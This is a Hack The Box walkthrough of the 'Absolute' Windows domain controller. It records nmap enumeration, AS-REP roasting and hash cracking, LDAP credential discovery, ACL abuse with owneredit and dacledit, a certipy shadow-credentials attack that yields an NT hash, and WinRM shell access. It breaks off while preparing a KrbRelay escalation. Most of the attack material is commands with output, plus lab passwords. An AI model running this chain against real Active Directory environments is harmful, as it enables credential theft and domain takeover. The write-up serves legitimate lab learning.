One of the amazing Windows box I’ve recently pawned on my hack the box journey.
I’m going to perform enumeration, attack and privilege escalation on Absolute Hack The Box Windows machine. The following walkthrough may help you to get through this insane level machine.
Let’s run nmap to figure out open ports/services running on our target.
# nmap -p- --min-rate=1000 -T4 -sC -sV 10.10.11.181
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-07 01:27 EDT
Nmap scan report for 10.10.11.181
Host is up (0.021s latency).
Not shown: 65508 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Absolute
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-10-07 12:28:07Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: absolute.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.absolute.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.absolute.htb
| Not valid before: 2023-07-17T21:11:52
|_Not valid after: 2024-07-16T21:11:52
|_ssl-date: 2023-10-07T12:29:06+00:00; +7h00m04s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: absolute.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.absolute.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.absolute.htb
| Not valid before: 2023-07-17T21:11:52
|_Not valid after: 2024-07-16T21:11:52
|_ssl-date: 2023-10-07T12:29:07+00:00; +7h00m04s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: absolute.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.absolute.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.absolute.htb
| Not valid before: 2023-07-17T21:11:52
|_Not valid after: 2024-07-16T21:11:52
|_ssl-date: 2023-10-07T12:29:06+00:00; +7h00m04s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: absolute.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.absolute.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.absolute.htb
| Not valid before: 2023-07-17T21:11:52
|_Not valid after: 2024-07-16T21:11:52
|_ssl-date: 2023-10-07T12:29:07+00:00; +7h00m04s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49675/tcp open msrpc Microsoft Windows RPC
49686/tcp open msrpc Microsoft Windows RPC
49690/tcp open msrpc Microsoft Windows RPC
49701/tcp open msrpc Microsoft Windows RPC
49705/tcp open msrpc Microsoft Windows RPC
50854/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2023-10-07T12:28:57
|_ start_date: N/A
|_clock-skew: mean: 7h00m03s, deviation: 0s, median: 7h00m03s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 84.47 seconds
- Couple of interesting things to note from the above Nmap results.
- Port 80 is open and running Microsoft IIS httpd 10.0 with TRACE method enabled.
- Domain: absolute.htb0 and DNS:dc.absolute.htb.
- Port 389,636 and 3269 is running Windows Active Directory LDAP
- SMB is enabled too (smb2)
This gives us strong indication that this machine would be mix of LDAP or Kerberos authentication. Before we reach there, we will do following two things.
* Adding host entries for absolute.htb in the host file.
* We’ll export port 80 using our browser.
I’d add the following entries to my host file. I suggest to add entries in the following order. Add the ‘dc.absolute.htb’ first in the list following to absolute.htb.
# more /etc/hosts
10.10.11.181 dc.absolute.htb absolute.htb
Port 80 hosting a simple web page with multiple images. Upon looking at the source code, I can see those multiple images. Let’s downlaod them all at once using the following little command.
# for i in {1..6}; do wget http://10.10.11.181/images/hero_$i.jpg; doneNow using the exiftool we are going to extract the metadata for each image.
# exiftool *.jpgLooking at the result carefully, I think there will be two set of fields from the above command which might be interested to us. Author and Artist.
Each of the image we downloaded has these two field with different names. I think these are our possible users on our target machine. Let’s save all these names in a text file.
# exiftool *.jpg | grep Author*
Author : James Roberts
Author : Michael Chaffrey
Author : Donald Klay
Author : Sarah Osvald
Author : Jeffer Robinson
Author : Nicole Smith
# exiftool *.jpg | grep Artist*
Artist : James RobertsFrom here we can use a tool like username-anarchy to generate the possible username format. It can be firstname.lastname flastname firstnamel or firstnamelastname. Clone the repository in your local directory and run the following command.
git clone https://github.com/urbanadventurer/username-anarchy#username-anarchy
# ruby username-anarchy -i possible_usernames -f flast,lfirst,f.last > username_formated
# more username_formated
j.roberts
jroberts
rjames
m.chaffrey
mchaffrey
cmichael
d.klay
dklay
kdonald
s.osvald
sosvald
osarah
j.robinson
jrobinson
rjeffer
n.smith
nsmith
snicolepossible_username is our text file where all the Author names and Artist name are stored. The username_formated file will look something like this afterwards.
At this stage I ran the dirbuster and nikto to see if there’s any vulnerability on the port 80 but there was not any interesting directory present also the nikto result returns few low vulnerability such as Clickjacking. I dig up a little hard with few other tools but have no luck. So I was thinking to use Impacket-GetNPUsers to see if there’s any user with Kerberos Pre-Authentication disabled. User accounts with Kerberos Pre-Authentication disabled are allowed to request a ticket granting ticket (TGT) from the Key Distribution Center (KDC) without providing password.
# impacket-GetNPUsers absolute.htb/ -usersfile username_formated -dc-ip 10.10.11.181 -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
<SNIP>
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$d.klay@ABSOLUTE.HTB:06f1729b49c92c25d74fea21a8b62961$084057d90572ebdcfcb753d519e275d47480b6f959fa0233f748938922f97c77c85e1e78840e1ad02ac231f74b47cb5d5cd9cce22e1c61b5137b02a03b4a51f6bb0fc82c364addfcd35c8366b6dfa9f9767c68de22cdc1e2c8d722e586c22a425123e713dd1c8da21fd045057bd08e945edcf3265244cb8e2fd77e95e78ae89778dd6e05a407d93f64ec51e58410c5d4748c64bc9fd155ce60e57f4657c6de9587895b1bdd8ec8e66c0594ae5648e2064f773ba723c6219ca3f9b83a61e9a0e8a0314de6a05cc66a3eccc2129afb31cbbca62494e123299311348ce83d4816b4ef28101aeaf1f44412b8a651
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
<SNIP>so we got our TGT for the first user Donald Klay. Also, we got the validation of our username format which is f.lastname. However, these tickets are encrypted using password so we would first need to crack the TGT to obtain the user password. Let’s use hashcat to do that.
# hashcat.exe -m 18200 -a 0 TGT_Absolute rockyou.txt
hashcat (v6.2.6) starting
<SNIP>
$krb5asrep$23$d.klay@ABSOLUTE.HTB:06f1729b49c92c25d74fea21a8b62961$084057d90572ebdcfcb753d519e275d47480b6f959fa0233f748938922f97c77c85e1e78840e1ad02ac231f74b47cb5d5cd9cce22e1c61b5137b02a03b4a51f6bb0fc82c364addfcd35c8366b6dfa9f9767c68de22cdc1e2c8d722e586c22a425123e713dd1c8da21fd045057bd08e945edcf3265244cb8e2fd77e95e78ae89778dd6e05a407d93f64ec51e58410c5d4748c64bc9fd155ce60e57f4657c6de9587895b1bdd8ec8e66c0594ae5648e2064f773ba723c6219ca3f9b83a61e9a0e8a0314de6a05cc66a3eccc2129afb31cbbca62494e123299311348ce83d4816b4ef28101aeaf1f44412b8a651:Darkmoo*****l
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$d.klay@ABSOLUTE.HTB:06f1729b49c92c25d...b8a651
Time.Started.....: Sat Oct 07 22:27:19 2023 (1 sec)
Time.Estimated...: Sat Oct 07 22:27:20 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 10219.9 kH/s (3.63ms) @ Accel:512 Loops:1 Thr:32 Vec:1
Speed.#2.........: 411.5 kH/s (6.28ms) @ Accel:16 Loops:1 Thr:8 Vec:1
Speed.#*.........: 10631.4 kH/s
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 11452416/14344385 (79.84%)
Rejected.........: 0/11452416 (0.00%)
Restore.Point....: 11177984/14344385 (77.93%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Restore.Sub.#2...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: F;ORIDA -> ANNERYS
Candidates.#2....: FRENDA108 -> F;[ylfhk
Hardware.Mon.#1..: Temp: 50c Util: 26% Core:1499MHz Mem:5989MHz Bus:8
Hardware.Mon.#2..: N/A
Started: Sat Oct 07 22:27:16 2023
Stopped: Sat Oct 07 22:27:21 2023
Bingo! We successfully cracked the password using hashcat from the obtained TGT. Let’s use WinRM to ssh into the system.
# evil-winrm -i 10.10.11.181 -u d.klay -p Darkmoonsky248girl
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1We were getting error while ssh into the user d.klay. While doing a little Google on the error I found that “user might not belonging to domain name that is allowed to ssh into the system”. I am assuming that it might be the case here. Trying to think what we can do here. let’s do ldapsearch using this valid credentials.
# ldapsearch -H ldap://10.10.11.181/ -x -D d.klay@absolute.htb -w Darkmoon****irl
ldap_bind: Invalid credentials (49)
additional info: 80090308: LdapErr: DSID-0C090439, comment: AcceptSecurityContext error, data 52f, v4563Upon trying ldapsearch using the valid credentials, I was getting an error which says ‘Invalid Credentials’ however I was not convience with the error as we have cracked the password. Upon doing a quick google on the error hex code that was written in the output above after the word ‘data’, I found that it might be possible that the user is a part of protected windows group which doesn’t have permission to perform things like ldapsearch. Members of such protected group got additonal set of security such as NTLM login disabled which makes it little more difficult for us to get around. So now our next option is Kerberos.
I would strongly suggest to sync up your machine clock with the target’s local machine time. We have had the target machine time in our nmap scan output. Look at the nmap scan result for port 88.
Earlier we did not sync up the clock because we were passing -no-pass option in our GetNPUsers command to check if we can obtain the TGT for any users for which the Kerberos Pre-Auth is disabled. Next, we have to request a valid TGT using Impacket-getTGT from our attacking machine.
# sudo ntpdate -u dc.absolute.htb
2023-10-08 07:22:43.499226 (-0400) +25202.087602 +/- 0.009573 dc.absolute.htb 10.10.11.181 s1 no-leap
CLOCK: time stepped by 25202.087602
# impacket-getTGT absolute.htb/d.klay:Darkmoons***irl -dc-ip dc.absolute.htb
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Saving ticket in d.klay.ccacheNow we will use the ldapsearch again with d.klay.ccache Kerberos TGT that we have just obtained. So we are going to force ldapsearch to use Kerberos Authentication instead of NTLM authentication.
# ldapsearch -H ldap://dc.absolute.htb -Y GSSAPI -b "dc=absolute,dc=htb"
ldap_sasl_interactive_bind: Unknown authentication method (-6)
additional info: SASL(-4): no mechanism available: No worthy mechs foundUpon doing little google on the error, I found that libsasl2-modules-gssapi-mit package was not installed on my kali machine. I simply installed it using apt-get install libsasl2-modules-gssapi-mit. You would also need to make sure kinit package is installed.
# ldapsearch -H ldap://dc.absolute.htb -Y GSSAPI -b "dc=absolute,dc=htb"
SASL/GSSAPI authentication started
ldap_sasl_interactive_bind: Local error (-2)
additional info: SASL(-1): generic failure: GSSAPI Error: No credentials were supplied, or the credentials were unavailable or inaccessible (No Kerberos credentials available (default cache: FILE:/tmp/krb5cc_0))I still got some error saying that my credentials are not valid. Upon doing google search on GSSAPI Generic Error, I learned that I would need to setup realm in the Kerberos Config file (/etc/krb5.conf) to work it out. Here’s my realm config in /etc/krb5.conf file.
# nano /etc/krb5.conf
[libdefaults]
default_realm = ABSOLUTE.HTB
kdc_timesync = 1
ccache_type = 4
forwardable = true
proxiable = true
fcc-mit-ticketflags = true
[realms]
ABSOLUTE.HTB = {
kdc = dc.absolute.htb
#kdc = kerberos-1.mit.edu
#kdc = kerberos-2.mit.edu:88
admin_server = dc.absolute.htb
default_domain = dc.absolute.htb
}
[domain_realm]Looks like we have setup everything we need so let’s just try te ldapsearch command again.
# ldapsearch -H ldap://dc.absolute.htb -Y GSSAPI -b "cn=users,dc=absolute,dc=htb" 'user' 'description' > KRB_USERS
# more KRB_USERS
<SNIP>
# svc_smb, Users, absolute.htb
dn: CN=svc_smb,CN=Users,DC=absolute,DC=htb
description: AbsoluteSMBService123!
<SNIP>The output was too long to post here so I have posted some important parts of the output file. It looks like we’ve obtained the creds for the smb user. Let us sync up the clock again and request a TGT for the svc_smb user.
# impacket-getTGT absolute.htb/svc_smb:Abso******23! -dc-ip dc.absolute.htb
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Saving ticket in svc_smb.ccache
# mv svc_smb.ccache /tmp/At this stage we can use the smbclient from Impacket to interact with the SMB service, using the ticket we just acquired. I was getting ‘KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)’ error each time when using impacket-smbclient so there were few things that helped me to solve that issue.
* klist to verify the default cache is pointing towards svc_smb.ccache. just type klist in the terminal
* make sure your environment variable is set. Mine was export KRB5CCNAME=/tmp/krb5/svc_smb.ccache.
* Make sure you copy your svc_smb.ccache into /tmp/krb5 directroy
* if you need to destroy the default creds ccache then use 'kdestroy' command and then set the environment variable again and verify using klist command.All right, so now we got the SMB access.
# impacket-smbclient -k -no-pass absolute.htb/svc_smb@dc.absolute.htb -debug
Impacket v0.11.0 - Copyright 2023 Fortra
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[+] Using Kerberos Cache: /tmp/krb5/svc_smb.ccache
[+] SPN CIFS/DC.ABSOLUTE.HTB@ABSOLUTE.HTB not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/ABSOLUTE.HTB@ABSOLUTE.HTB
[+] Using TGT from cache
[+] Trying to connect to KDC at ABSOLUTE.HTB:88
Type help for list of commands
# shares
ADMIN$
C$
IPC$
NETLOGON
Shared
SYSVOL
# use Shared
# ls
drw-rw-rw- 0 Thu Sep 1 13:02:23 2022 .
drw-rw-rw- 0 Thu Sep 1 13:02:23 2022 ..
-rw-rw-rw- 72 Thu Sep 1 13:02:23 2022 compiler.sh
-rw-rw-rw- 67584 Thu Sep 1 13:02:23 2022 test.exe
# get test.exe
# get compiler.sh
Other than the defaul shares, I notice that ‘Shared’ was present so I go inside that share and explore. We have compiler.sh and test.exe file present. We still don’t know what it is. However, we get download these two files and perform our enumerations on it. I tried to look what’s inside the compiler.sh.
# more compiler.sh
#!/bin/bash
nim c -d:mingw --app:gui --cc:gcc -d:danger -d:strip $1- Let me define what this compiler.sh file contains.
- Nim is a compiler and can generate the executables for all the platforms. So my guess is that the test.exe is a generated executable using the nim project.
- -c switch defines that it should compiled project with default code generator.
- -d defines the Symbols for the code execution.
- -app defines the type of app. It can be GUI, Console, Static library, DLL etc.
- -cc defines the compiler. In our case, it’s a gcc. So my guess is that it could be a C application.
- -d defines the SYMBOL Value. It can be anything.
- $1 enable experimental language feature
Okay so now I need to turn on my Windows machine and run the test.exe. Nothing happens on the screen. So I download the wireshark and run the test.exe again to see if the exe is trying to reach to the target. At this point I had configured htb openvpn on the Windows machine as well. While looking at the packets, I found one LDAP packet which has something interesting for us.

We have obtained the credentials for m.lovegod. But notice the next packet which says ‘invalid credentials’. I think the username format is f.lname. We can try out this credentials. But let’s first obtained the TGT for this user. Let’s try WinRM with this user.
# impacket-getTGT absolute.htb/m.lovegod:Absolu*****P2022! -dc-ip dc.absolute.htb
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Saving ticket in m.lovegod.ccache
# evil-winrm -i 10.10.11.181 -u m.lovegod -p Absolu****22!
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1I tried WinRM and it failed again. It seems like the journey to get the shell is bit far. However, We can try using python bloodhound. Use the following GitHub repo which supports the Kerberos authentication in Python bloodhound. I enabled the python3 virtual environment and run the following commands to execute the bloodhound using m.lovegod user credentials.
# sudo ntpdate -u dc.absolute.htb
2023-10-08 07:22:43.499226 (-0400) +25202.087602 +/- 0.009573 dc.absolute.htb 10.10.11.181 s1 no-leap
CLOCK: time stepped by 25202.087602
# python bloodhound.py -u m.lovegod -k -d absolute.htb -dc dc.absolute.htb -ns 10.10.11.181 --dns-tcp --zip -c All -no-pass
INFO: Found AD domain: absolute.htb
INFO: Using TGT from cache
INFO: Found TGT with correct principal in ccache file.
INFO: Connecting to LDAP server: dc.absolute.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.absolute.htb
INFO: Found 18 users
INFO: Found 55 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc.absolute.htb
INFO: Ignoring host dc.absolute.htb since its reported name does not match
INFO: Done in -420M 01S
INFO: Compressing output into 20231010081638_bloodhound.zip
Looking at the graph after searching for m.lovegod and from the analytics tab click on the “transitive object control” under outbound object control. We can see that the user m.lovegod owns the NETWORK_AUDIT group, which in turn has GenericWrite on Winrm_user who is a member of a group called ‘remote management user.’ Which means if we manage to reach to the Winrm user, we can use winrm to gain initial shell access on the target machine. One of the way to achieve this is to add m.lovegod user to Network Audit group and performed a shadow credentials attack on the winrm_user. This will work because the m.lovegod has the ‘Generic Write’ access over the account.
In order to add user to the group, we could make the user m.lovegod owner of the group first. To modify the owner of the group, we can use owneredit.py from the Impacket suite. Following command will make user m.lovegod the owner of the Network Audit Group.
# sudo ntpdate -u dc.absolute.htb
2023-10-10 09:18:26.679657 (-0400) +25201.582942 +/- 0.009353 dc.absolute.htb 10.10.11.181 s1 no-leap
CLOCK: time stepped by 25201.582942
┌──(virtual-python3)─(root㉿kali)-[~/Downloads/absolute.htb/BloodHound.py-Kerberos]
└─# python3 /usr/share/doc/python3-impacket/examples/owneredit.py -k -no-pass absolute.htb/m.lovegod -dc-ip dc.absolute.htb -new-owner m.lovegod -target 'Network Audit' -action write
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Current owner information below
[*] - SID: S-1-5-21-4078382237-1492182817-2568127209-1109
[*] - sAMAccountName: m.lovegod
[*] - distinguishedName: CN=m.lovegod,CN=Users,DC=absolute,DC=htb
[*] OwnerSid modified successfully!Now we have add the m.lovegod in the ‘Network Audit’ group. Now we will need to use dacledit.py which will allow us the full control of the Network Audio group. I’d suggest to use the pull request attach to the link.
# dacledit.py -k 'absolute.htb/m.lovegod:AbsoluteLDAP2022!' -dc-ip dc.absolute.htb -principal m.lovegod -target "Network Audit" -action write -rights WriteMembers
['/root/virtual-python3/bin', '/usr/lib/python311.zip', '/usr/lib/python3.11', '/usr/lib/python3.11/lib-dynload', '/root/virtual-python3/lib/python3.11/site-packages', '/root/virtual-python3/lib/python3.11/site-packages/bloodhound-1.4.1-py3.11.egg', '/root/virtual-python3/lib/python3.11/site-packages/impacket-0.12.0.dev1+20230907.33311.3f645107-py3.11.egg']
Impacket v0.9.25.dev1+20230823.145202.4518279 - Copyright 2021 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] DACL backed up to dacledit-20231012-040948.bak
[*] DACL modified successfully!This is how I add the WriteMembers permission to m.lovegod. This script doesn’t use any existing ticket, so I’m giving it a full username and password. Now, To add the user to the group, I will use net (which installs with apt-get install samba). The most reliable way to use this is with –use-kerberos=required, though for some reason it asks for a password on each run. Still it works, as m.lovegod isn’t in the group, then I add them as follow.
# net rpc group addmem "Network Audit" m.lovegod -U 'm.lovegod' --use-kerberos=required -S dc.absolute.htb
Password for [WORKGROUP\m.lovegod]:
# net rpc group members "Network Audit" -U 'm.lovegod' --use-kerberos=required -S dc.absolute.htb
Password for [WORKGROUP\m.lovegod]:
absolute\m.lovegod
absolute\svc_auditAt this point, we should have GenericWrite over the winrm_user , so we first check if ADCS is installed, using certipy.
# certipy find -k -no-pass -u absolute.htb/m.lovegod@dc.absolute.htb -dc-ip 10.10.11.181 -target dc.absolute.htb
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Trying to get CA configuration for 'absolute-DC-CA' via CSRAIt seems like ADCS is indeed installed on the system. Since we have GenericWrite and ADCS is installed, we can overwrite the msDS-KeyCredentialLink attribute of the winrm_user user, which is vital for the shadow credential attack, and get a TGT for this user. If you encounter problems at this stage, first of all verify that the user m.lovegod is still part of the Network Audit group using ldapsearch and after you verify that, ask for a new TGT for the user m.lovegod using the getTGT script.
# certipy shadow auto -k -no-pass -u absolute.htb/m.lovegod@dc.absolute.htb -dc-ip 10.10.11.181 -target dc.absolute.htb -account winrm_user
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_user'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '064b81d4-af3e-1961-9e9a-6d9f454274e0'
[*] Adding Key Credential with device ID '064b81d4-af3e-1961-9e9a-6d9f454274e0' to the Key Credentials for 'winrm_user'
[*] Successfully added Key Credential with device ID '064b81d4-af3e-1961-9e9a-6d9f454274e0' to the Key Credentials for 'winrm_user'
[*] Authenticating as 'winrm_user' with the certificate
[*] Using principal: winrm_user@absolute.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'winrm_user.ccache'
[*] Trying to retrieve NT hash for 'winrm_user'
[*] Restoring the old Key Credentials for 'winrm_user'
[*] Successfully restored the old Key Credentials for 'winrm_user'
[*] NT hash for 'winrm_user': 8738c7413a5da3bc1d083efc0ab06cb2
# export KRB5CCNAME=winrm_user.ccache
┌──(virtual-python3)─(root㉿kali)-[~/…/absolute.htb/BloodHound.py-Kerberos/impacket-dacl/pywhisker]
└─# evil-winrm -i dc.absolute.htb -r ABSOLUTE.HTB
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_user\Documents> whoami
absolute\winrm_user
*Evil-WinRM* PS C:\Users\winrm_user\Documents> dir
*Evil-WinRM* PS C:\Users\winrm_user\Documents> cd ..
*Evil-WinRM* PS C:\Users\winrm_user> cd Desktop
*Evil-WinRM* PS C:\Users\winrm_user\Desktop> dir
Directory: C:\Users\winrm_user\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/12/2023 2:16 AM 34 user.txt
*Evil-WinRM* PS C:\Users\winrm_user\Desktop> type user.txt
b7c5294e8391**********1c8935
*Evil-WinRM* PS C:\Users\winrm_user\Desktop> From here, we’re going to learn KrbRelay attack. This technique was first discussed in a Google Project Zero post on October 2021. During the diggin on htb forums, I found a PoC for this attack which Cube0x0 made public. The idea is to relay an authentication request through a server back to the DC to get authenticated for whatever mischief the attacker desires.
For this attack to work, the target must:
* Not have the Oct 2022 patches;
* LDAP signing must be disabled (which is the Windows default settings).
Cloning the KrbRelay repo and prepare an exe file. Open the repo in VS Code and double click on sln file. Built the exe.
*Evil-WinRM* PS C:\Users\winrm_user\Documents> dir
Directory: C:\Users\winrm_user\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/12/2023 6:13 AM 7680 CheckPort.exe
-a---- 10/12/2023 6:13 AM 141204 KrbRelay.exe
We execute the CheckPort.exe binary first, to find available ports for the OXID resolver to run.
The OXID Resolver is a service that runs on every machine that supports COM+. It performs two important duties:
It stores the RPC string bindings that are necessary to connect with remote objects and provides them to local clients. It sends ping messages to remote objects for which the local machine has clients and receives ping messages for objects running on the local machine. This aspect of the OXID Resolver supports the COM+ garbage collection mechanism.
*Evil-WinRM* PS C:\Users\winrm_user\Documents> .\CheckPort.exe
[*] Looking for available ports..
[*] SYSTEM Is allowed through port 10
*Evil-WinRM* PS C:\Users\winrm_user\Documents> cmd /c ver
Microsoft Windows [Version 10.0.17763.3406]We also identify that the target is running Windows 10 with 10.0.17763.3406 patch. Then, we need to find a CLSID to specify the service that KrbRelay is going to run in. The CLSIDs vary among Windows versions, but we can typically use the default ones like the CLSID of TrustedInstaller. In order to get the CLSID, You would need to run the following command on the target server.
*Evil-WinRM* PS C:\Users\winrm_user\Documents> Get-ChildItem HKLM:\Software\Classes\CLSID > clsid.txt
*Evil-WinRM* PS C:\Users\winrm_user\Documents> dir
Directory: C:\Users\winrm_user\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/12/2023 6:13 AM 7680 CheckPort.exe
-a---- 10/13/2023 4:36 AM 6974418 clsid.txt
-a---- 10/12/2023 6:13 AM 141204 KrbRelay.exeYou can pick any CLSID which belongs to TrustedInstaller. I’m going to use 8F5DF053-3013-4dd8-B5F4-88214E81C0CF. Now one thing I notice is that we would need interactive session on the target machine. We woud need to use Runas utility. The following command will establish the ldap session and will add winrm_user into Administrator group.
